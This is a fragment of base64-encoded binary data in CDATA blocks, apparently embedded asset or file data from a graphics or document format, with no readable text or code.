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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	RoM8lHXY+wRQ06IiYdqKJKoVXodI7g++kBA9VT8+d6laeEXRmNSVcToIpaTAjvsPTtWmABnJjHY+
M03WvO59DJanKdVp0lALn5CH6KnerLD1kyXY/2ANI15gv1+N59B0D1VdNqgKRx0kFhlUTiVoKuVU
pgcyoQkKDCyh0Cw60Lj4R0QVY4rd6/iud2JVYJ1+vCCDtsw0BNRamkC83c5JLZREKnkewcsK25F0
nTUDRGD4zK1AreZiksJtxTw8B3jIiOBVh4SFCxX5lADjRM+JdhIpnJmiQ4iPGWZm7xg8MLUBLbaS
p90yxusxTlEwmd33rYJ00eq8uswWdXwMsEt42kS/HY3vQBI5IvjDRge7fjGrO/XAFa9P/m/dRZ06
jiSGKb2ygcFWuFw9dmo1X2ng5Ttc1nuAva0AiBv0zcvAGEgHO4ZWufJxQ2MJv++yD9sL7+BeZgcf
tDYb50PlCAsmh6OrzlptHRyCgAdhoNz+pHcKUGnpRYXseq7ca0oQcA1JEMGUzSOdApg/zEgVb08n
stpA2lMo84zM09ZvbMIeASj29EP4LcH2fqgDgv46lZDW/LTvXH0bKG/s4YLiTL2rTT+OMJU83sGe
60DLH7IARZs4WrYm/KQDwo5NVQ6CX2hXVubwBVaq0QIGtJadCIwKiEqKuvVRdwFlmLS1vpQsPUJ9
4idFyOF90WTmG440r/WWQfQwPmPoEho2aH1ofDaPja58viCgT+ZP1QHccPt7LIB4IsCWttMObiLv
IKEO9uC9tNbsdHRiOMJ3GN8wlDaDugrSSpWkAvWFPeExbdcVQjALl+AFRE79gYqO4Xe3BPX39YDb
V75mTI3ZV9kWq2NS1u1lecheW5rzaEbKXw1PI3yvphmXwW9qv552O08sweHAxPBKqMsay27ZSIBY
7aLGWE+eYmVdimwCLovmLYmotcyz9+QPmX88PhulPxHzf51sbyQs+svwnCF7OAmUYVsl+Q/4zuqI
pk8YvSYqIOYofcqPvFaI7KiyksppWZEqSn1bUtF0zUedbnxEKYXnpm+vR3gN7dIC9ztSj4WM/UzW
5Opc/eh+T6fb+nkZlE5zIpHJwnwovN0hE0w2gDs8AameREW0K4wy1yzx5veRpcbRn67DdDsZXW6C
DtuGHrY6hhLtJY/gjtcHxI4Od2ctrh9wkvk7/zERvZIB4Og6qLZyn+/szx+puqsx4Q8Cdqo0OjVE
JC2AJUUbIh1W/pkHfew+SnIzByLy0K/MCdn9X9WYy5cTbanNPaUnQnQxmQNaJQ8k7cZ5dpYbaaSO
sWDq1VHEzWp+qDfO4+y2oTlX6rkVtCqR+T1mbZSTZJBFDV7RLdGtQ9TK3h14QKtjoc+CXxzlkmVP
cTrk6px9ACL6yp4cOQ3qXtOluQ8illENgRN5YkjxrwMTsqbkysvIXxEMXV/ipfNw8JjMC7nKBVRo
DekSNdwVTmVPZEt+cGYqc4wK6XiPaq7tMWZXZ9pmDfrCpWl8+rh7JpkxL2ySPgOXCxGXtPc/8bUf
I69QSTqLZSeV6cGUJh7+CqIJTQFcjds7AJ8Sc9E/Mbax1puRTay0FvCr4bvKqWBjiPjoimUwcq1T
5R+8H34PYcVzMGrU4mqfpNiN+QHG8XDL/H4ghkSwApE9TvNXDinjA0K2Jc0fzPqUm67TDT5XbGXa
JPlIi5Ifudp+wimMRa0FATZS07VLRYAZ+ydN/Vr8mZgPRx8gkisQuN/lwgdZwlmajIBVDUXR0x50
U7rE/LbdSReIYMC5v7rDP13ZBFsXZFgVyNsqNg5UaForJJngo9B037nYad1dssVokYcowArUai65
D77efnUXbdx9tEqcWCdaekxL4R6fWKzvchp8jhDRvT7zZlPxvrTNRgfxR2sVxF42RFB/jNVtWz9k
